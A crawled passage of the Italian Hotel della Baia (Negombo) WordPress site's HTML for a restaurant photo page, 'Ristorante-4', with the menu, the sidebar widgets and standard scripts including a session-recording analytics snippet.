

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoteldellabaia.negombo.it/portfolio-items/ristorante-4/
body_size: 12782
content:

<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ristorante-4 &#8211; Hotel della Baia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hotel della Baia &raquo; Feed" href="https://hoteldellabaia.negombo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel della Baia &raquo; Feed dei commenti" href="https://hoteldellabaia.negombo.it/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Hotel della Baia &raquo; iCal Feed" href="https://hoteldellabaia.negombo.it/eventi2/?ical=1" />
					<link rel="shortcut icon" href="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/favicon.ico" type="image/x-icon" />
		
		
		
		
				
		<meta property="og:title" content="Ristorante-4"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://hoteldellabaia.negombo.it/portfolio-items/ristorante-4/"/>
		<meta property="og:site_name" content="Hotel della Baia"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/ristorante-1200x750-4.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoteldellabaia.negombo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://hoteldellabaia.negombo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/css/style.min.css?ver=5.4.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/css/ie.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://hoteldellabaia.negombo.it/wp-content/uploads/fusion-styles/fusion-2564.css?timestamp=1768511025&#038;ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/cookiebar/cookiebar-latest.min.js?1&#038;theme=grey&#038;tracking=1&#038;top=1&#038;remember=1&#038;ver=1.5.24'></script>
<link rel='https://api.w.org/' href='https://hoteldellabaia.negombo.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoteldellabaia.negombo.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hoteldellabaia.negombo.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://hoteldellabaia.negombo.it/portfolio-items/ristorante-4/" />
<link rel='shortlink' href='https://hoteldellabaia.negombo.it/?p=2564' />
<link rel="alternate" type="application/json+oembed" href="https://hoteldellabaia.negombo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoteldellabaia.negombo.it%2Fportfolio-items%2Fristorante-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hoteldellabaia.negombo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoteldellabaia.negombo.it%2Fportfolio-items%2Fristorante-4%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://hoteldellabaia.negombo.it"><link rel="https://theeventscalendar.com/" href="https://hoteldellabaia.negombo.it/wp-json/tribe/events/v1/" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<script type="text/javascript">
(function(e, t) {
    function r(e, t) {
        e[t] = function() {
            e.push([ t ].concat(Array.prototype.slice.call(arguments, 0)));
        };
    }
    var n = "JacoRecorder";
    (function(e, t, i, s) {
        if (!i.__VERSION) {
            e[n] = i;
            var o = [ "init", "identify", "startRecording", "stopRecording", "removeUserTracking", "setUserInfo" ];
            for (var u = 0; u < o.length; u++) r(i, o[u]);
            i.__VERSION = 2, i.__INIT_TIME = 1 * new Date;
            var a = t.createElement("script");
            a.async = !0, a.setAttribute("crossorigin", "anonymous"), a.src = s;
            var f = t.getElementsByTagName("head")[0];
            f.appendChild(a);
        }
    })(e, t, e[n] || [], "//recorder-assets.getjaco.com/recorder_v2.js");
}).call(window, window, document), window.JacoRecorder.push([ "init", "a3928370-02e8-4fe8-b064-c84f8cda17c6", {} ]);
</script></head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2564 single-format-standard tribe-no-js fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-center layout-wide-mode has-sidebar side-header side-header-left menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
							
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
			<div class="fusion-logo" data-margin-top="51px" data-margin-bottom="56px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link"  href="https://hoteldellabaia.negombo.it/" >

						<!-- standard logo -->
			<img src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/01/hoteldellabaia-logo-default-1x1.png" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/01/hoteldellabaia-logo-default-1x1.png 1x, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/01/hoteldellabaia-logo-retina-2x1.png 2x" width="" height="" alt="Hotel della Baia Logo" retina_logo_url="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/01/hoteldellabaia-logo-retina-2x1.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-1714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1714"  ><a  title="home" href="https://hoteldellabaia.negombo.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li role="menuitem"  id="menu-item-1713"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713 fusion-dropdown-menu"  ><a  title="camere" href="https://hoteldellabaia.negombo.it/camere/" class="fusion-bar-highlight"><span class="menu-text">CAMERE</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-2193"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193 fusion-dropdown-submenu"  ><a  href="https://hoteldellabaia.negombo.it/camere/piano-terra/" class="fusion-bar-highlight"><span>PIANO TERRA</span></a></li><li role="menuitem"  id="menu-item-2194"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194 fusion-dropdown-submenu"  ><a  href="https://hoteldellabaia.negombo.it/camere/primo-piano/" class="fusion-bar-highlight"><span>PRIMO PIANO</span></a></li><li role="menuitem"  id="menu-item-1724"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724 fusion-dropdown-submenu"  ><a  href="https://hoteldellabaia.negombo.it/camere/camera-con-bagno-turco/" class="fusion-bar-highlight"><span>CON BAGNO TURCO</span></a></li><li role="menuitem"  id="menu-item-1706"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706 fusion-dropdown-submenu"  ><a  href="https://hoteldellabaia.negombo.it/camere/depandances/" class="fusion-bar-highlight"><span>LE CALANCHE</span></a></li></ul></li><li role="menuitem"  id="menu-item-1818"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1818 fusion-dropdown-menu"  ><a  href="https://hoteldellabaia.negombo.it/il-ristorante/" class="fusion-bar-highlight"><span class="menu-text">IL RISTORANTE</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-2865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865 fusion-dropdown-submenu"  ><a  href="https://hoteldellabaia.negombo.it/il-deck-colazioni/" class="fusion-bar-highlight"><span>IL DECK COLAZIONI</span></a></li><li role="menuitem"  id="menu-item-1842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 fusion-dropdown-submenu"  ><a  href="https://hoteldellabaia.negombo.it/villa-di-montruglio/" class="fusion-bar-highlight"><span>VILLA DI MONTRUGLIO</span></a></li></ul></li><li role="menuitem"  id="menu-item-1839"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1839 fusion-dropdown-menu"  ><a  href="https://hoteldellabaia.negombo.it/il-parco-negombo/" class="fusion-bar-highlight"><span class="menu-text">IL PARCO NEGOMBO</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1709"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709 fusion-dropdown-submenu"  ><a  title="Eventi" href="https://hoteldellabaia.negombo.it/eventi/" class="fusion-bar-highlight"><span>EVENTI</span></a></li></ul></li><li role="menuitem"  id="menu-item-2503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"  ><a  href="https://hoteldellabaia.negombo.it/home/galleria-fotografica/" class="fusion-bar-highlight"><span class="menu-text">GALLERIA FOTOGRAFICA</span></a></li><li role="menuitem"  id="menu-item-1847"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"  ><a  href="https://hoteldellabaia.negombo.it/prezzario/" class="fusion-bar-highlight"><span class="menu-text">PREZZARIO</span></a></li><li role="menuitem"  id="menu-item-1708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"  ><a  title="Contatti" href="https://hoteldellabaia.negombo.it/dove-siamo-e-contatti/" class="fusion-bar-highlight"><span class="menu-text">DOVE SIAMO E CONTATTI</span></a></li><li role="menuitem"  id="menu-item-3219"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"  ><a  href="https://hoteldellabaia.negombo.it/termini-e-condizioni-e-privacy/" class="fusion-bar-highlight"><span class="menu-text">PRIVACY E GDPR</span></a></li><li role="menuitem"  id="menu-item-3163"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"  ><a  href="http://en.hoteldellabaia.negombo.it" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-flag fa-fw"></i></span><span class="menu-text">ENGLISH</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
			</div>


<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:1px;" href="https://www.facebook.com/negombo" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:1px;" href="http://twitter.com/parco_negombo" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#ffffff;background-color:#cd201f;border-color:#cd201f;border-radius:1px;" href="http://www.youtube.com/c/negomboischia" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:1px;" href="mailto:hotel&#100;&#101;l&#108;&#097;b&#097;&#105;&#097;&#064;&#110;egom&#098;o.i&#116;" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div>					</div>
											</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-header-banner">
			<div class="fusion-button-wrapper"><style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 {border-width:0px;border-color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#ffffff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:0px;border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1{width:auto;}</style><a class="fusion-button button-flat fusion-button-square button-large button-default button-1" target="_self" href="http://hoteldellabaia.negombo.it/dove-siamo-e-contatti/"><span class="fusion-button-text fusion-button-text-right">Contattaci</span><span class="fusion-button-icon-divider button-icon-divider-right"><i class="fa fa-angle-right"></i></span></a></div>		</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

		
		<div id="sliders-container">
					</div>
						
							
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="float: left;">
	
				<div class="single-navigation clearfix">
			
											<a href="https://hoteldellabaia.negombo.it/portfolio-items/ristorante-3/" rel="prev">Previous</a>
			
			
											<a href="https://hoteldellabaia.negombo.it/portfolio-items/ristorante-5/" rel="next">Next</a>
					</div>
	
					<article id="post-2564" class="post-2564 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-ristorante">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																													<li>
																					<a href="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/ristorante-1200x750-4.jpg" data-rel="iLightbox[gallery2564]" title="" data-title="ristorante-1200x750-4" data-caption="">
												<span class="screen-reader-text">View Larger Image</span>
												<img src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/ristorante-1200x750-4.jpg" alt="" role="presentation" />
											</a>
																			</li>
																																																																																																																																																																											</ul>
						</div>
												
						<div class="project-content">
				
			<span class="entry-title rich-snippet-hidden">
			Ristorante-4		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://hoteldellabaia.negombo.it/author/hoteldellabaia/" title="Articoli scritti da: hoteldellabaia" rel="author">hoteldellabaia</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2016-04-12T15:27:26+08:00		</span>
	
				<div class="project-description post-content" style=" width:100%;">
											<h3 style="display:none;">Project Description</h3>																			</div>

							</div>

			<div class="portfolio-sep"></div>
															
													</article>
	</div>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="search-2" class="widget widget_search"><form role="search" class="searchform" method="get" action="https://hoteldellabaia.negombo.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
											<li>
					<a href="https://hoteldellabaia.negombo.it/mostre/">Mostre</a>
									</li>
											<li>
					<a href="https://hoteldellabaia.negombo.it/teatro-arena/">Teatro Arena</a>
									</li>
											<li>
					<a href="https://hoteldellabaia.negombo.it/ipomea/">Ipomea</a>
									</li>
					</ul>
		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Commenti recenti</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archivi</h4></div>		<ul>
			<li><a href='https://hoteldellabaia.negombo.it/2015/06/'>giugno 2015</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categorie</h4></div>		<ul>
	<li class="cat-item cat-item-3"><a href="https://hoteldellabaia.negombo.it/category/eventi/" >Eventi</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hoteldellabaia.negombo.it/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://hoteldellabaia.negombo.it/category/viaggi/" >Viaggi</a>
</li>
		</ul>
</section><section id="meta-2" class="widget widget_meta"><div class="heading"><h4 class="widget-title">Meta</h4></div>			<ul>
						<li><a href="https://hoteldellabaia.negombo.it/wp-login.php">Accedi</a></li>
			<li><a href="https://hoteldellabaia.negombo.it/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli articoli</a></li>
			<li><a href="https://hoteldellabaia.negombo.it/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a></li>
			<li><a href="https://it.wordpress.org/" title="Powered by WordPress, allo stato dell’arte una piattaforma di editoria personale semantica-">WordPress.org</a></li>			</ul>
			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="imageframe-liftup"><span class="fusion-imageframe imageframe-none imageframe-1"><a class="fusion-no-lightbox" href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion" target="_blank" rel="noopener noreferrer"><img src="http://theme-fusion.com/avada/hotel/wp-content/uploads/sites/23/2015/05/sidebar_ad-compressor.jpg" width="" height="" alt="" class="img-responsive"/></a></span></div>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;"></div>
<p>We're ready to book your next dream vacation. Send us your email and one of our agents will contact you!</p>[contact-form-7 404 "Not Found"]



</div>
		</section><section id="calendar-2" class="fusion-widget-align-default widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hoteldellabaia.negombo.it/2015/06/">&laquo; Giu</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class="imageframe-liftup"><span class="fusion-imageframe imageframe-none imageframe-2"><a class="fusion-no-lightbox" href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion" target="_blank" rel="noopener noreferrer"><img src="http://theme-fusion.com/avada/hotel/wp-content/uploads/sites/23/2015/05/sidebar_ad2.jpg" width="" height="" alt="logo_white_big" class="img-responsive"/></a></span></div></div>
		</section><section id="search-3" class="widget widget_search"><form role="search" class="searchform" method="get" action="https://hoteldellabaia.negombo.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</section><section id="pyre_tabs-widget-2" class="widget fusion-tabs-widget pyre_tabs">		<div class="tab-holder tabs-widget tabs-widget-3">

			<div class="tab-hold tabs-wrapper">

				<ul id="tabs" class="tabset tabs">

											<li><a href="#tab-popular">Popular</a></li>
					
											<li><a href="#tab-recent">Recent</a></li>
					
											<li><a href="#tab-comments"><span class="fusion-icon-bubbles"></span><span class="screen-reader-text">Comments</span></a></li>
					
				</ul>

				<div class="tab-box tabs-container">

					
						<div id="tab-popular" class="tab tab_content" style="display: none;">
							
							<ul class="news-list">
																																					<li>
																							<div class="image">
													<a href="https://hoteldellabaia.negombo.it/ipomea/" aria-label="Ipomea"><img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
												</div>
											
											<div class="post-holder">
												<a href="https://hoteldellabaia.negombo.it/ipomea/">Ipomea</a>
												<div class="fusion-meta">
													giugno 15th, 2015												</div>
											</div>
										</li>
																													<li>
																							<div class="image">
													<a href="https://hoteldellabaia.negombo.it/teatro-arena/" aria-label="Teatro Arena"><img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
												</div>
											
											<div class="post-holder">
												<a href="https://hoteldellabaia.negombo.it/teatro-arena/">Teatro Arena</a>
												<div class="fusion-meta">
													giugno 15th, 2015												</div>
											</div>
										</li>
																													<li>
																							<div class="image">
													<a href="https://hoteldellabaia.negombo.it/mostre/" aria-label="Mostre"><img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_6-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_6-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_6-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
												</div>
											
											<div class="post-holder">
												<a href="https://hoteldellabaia.negombo.it/mostre/">Mostre</a>
												<div class="fusion-meta">
													giugno 15th, 2015												</div>
											</div>
										</li>
									
																								</ul>
						</div>

					
					
						<div id="tab-recent" class="tab tab_content" style="display: none;">

							
							<ul class="news-list">
																																					<li>
																							<div class="image">
